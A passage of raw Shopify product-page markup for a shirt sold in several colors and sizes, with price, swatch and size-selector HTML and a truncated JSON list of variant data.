            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(6329+ Reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--25512650604840__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AVFVXbUM4Q0hiVTVJN__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AVFVXbUM4Q0hiVTVJN__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AVFVXbUM4Q0hiVTVJN__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25512650604840__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AVFVXbUM4Q0hiVTVJN__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$39.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$39.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$65.00 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25512650604840__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48916111130920">
      <input type="hidden" name="product-id" value="9360166158632" /><input type="hidden" name="section-id" value="template--25512650604840__main" /></form></div>









  <variant-selects
    id="variant-selects-template--25512650604840__main"
    class="no-js-hidden"
    data-section="template--25512650604840__main"
    data-url="/products/adrian-manuel-shirt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25512650604840__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25512650604840__main-0">
              
                <span id="custom-label-template--25512650604840__main-1">
                  
                  
                  Color - White
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-0"
          name="Color"
          value="White"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&width=200"
                    alt="White"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-0">
        </label>
        <span class="color-swatch__label">White</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-1"
          name="Color"
          value="Gray"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&width=200"
                    alt="Gray"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-1">
        </label>
        <span class="color-swatch__label">Gray</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-2"
          name="Color"
          value="Dark Green"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&width=200"
                    alt="Dark Green"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-2">
        </label>
        <span class="color-swatch__label">Dark Green</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-3"
          name="Color"
          value="Dark Brown"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&width=200"
                    alt="Dark Brown"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-3">
        </label>
        <span class="color-swatch__label">Dark Brown</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-4"
          name="Color"
          value="Black"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-4">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25512650604840__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25512650604840__main-1">
              
                <span id="custom-label-template--25512650604840__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25512650604840__main-2-0"
        name="Size"
        value="S"
        form="product-form-template--25512650604840__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-0"
      >
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-1"
        name="Size"
        value="M"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-1"
      >
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-2"
        name="Size"
        value="L"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-2"
      >
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-3"
        name="Size"
        value="XL"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-3"
      >
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-4"
        name="Size"
        value="2XL"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-4"
      >
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":48916111130920,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"K1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111163688,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"K2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111196456,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"K3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111229224,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"K4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111261992,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"K5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111786280,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"GG1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111819048,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"GG2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111851816,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"GG3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111884584,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"GG4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111917352,"title":"Gray \/ 2XL","option1":"Gray","option2":"2XL","option3":null,"sku":"GG5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ 2XL","public_title":"Gray \/ 2XL","options":["Gray","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111294760,"title":"Dark Green \/ S","option1":"Dark Green","option2":"S","option3":null,"sku":"RR5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ S","public_title":"Dark Green \/ S","options":["Dark Green","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111327528,"title":"Dark Green \/ M","option1":"Dark Green","option2":"M","option3":null,"sku":"RR4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ M","public_title":"Dark Green \/ M","options":["Dark Green","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111360296,"title":"Dark Green \/ L","option1":"Dark Green","option2":"L","option3":null,"sku":"RR3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ L","public_title":"Dark Green \/ L","options":["Dark Green","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111393064,"title":"Dark Green \/ XL","option1":"Dark Green","option2":"XL","option3":null,"sku":"RR2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ XL","public_title":"Dark Green \/ XL","options":["Dark Green","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111425832,"title":"Dark Green \/ 2XL","option1":"Dark Green","option2":"2XL","option3":null,"sku":"RR1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ 2XL","public_title":"Dark Green \/ 2XL","options":["Dark Green","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111458600,"title":"Dark Brown \/ S","option1":"Dark Brown","option2":"S","option3":null,"sku":"RE5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ S","public_title":"Dark Brown \/ S","options":["Dark Brown","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111491368,"title":"Dark Brown \/ M","option1":"Dark Brown","option2":"M","option3":null,"sku":"RE4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ M","public_title":"Dark Brown \/ M","options":["Dark Brown","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111524136,"title":"Dark Brown \/ L","option1":"Dark Brown","option2":"L","option3":null,"sku":"RE3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ L","public_title":"Dark Brown \/ L","options":["Dark Brown","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111556904,"title":"Dark Brown \/ XL","option1":"Dark Brown","option2":"XL","option3":null,"sku":"RE2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ XL","public_title":"Dark Brown \/ XL","options":["Dark Brown","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111589672,"title":"Dark Brown \/ 2XL","option1":"Dark Brown","option2":"2XL","option3":null,"sku":"RE1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ 2XL","public_title":"Dark Brown \/ 2XL","options":["Dark Brown","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111950120,"title":"Black \/ 